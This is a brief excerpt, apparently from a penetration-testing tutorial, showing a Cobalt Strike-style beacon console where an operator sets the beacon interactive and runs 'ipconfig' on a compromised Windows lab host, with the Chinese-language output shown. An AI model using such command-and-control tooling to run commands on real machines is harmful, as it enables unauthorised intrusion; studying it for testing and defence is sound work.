 beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 71 bytes
[+] received output:
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4810:5f1a:d1aa:30a2%11
IPv4 地址 . . . . . . . . . . . . : 172.16.12.136
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.12.2
隧道适配器 isatap.{4AE2D13B-73DA-450C-B252-1158776184BC}:
媒体状态 . . . . . . . . . . . . : 媒体已断开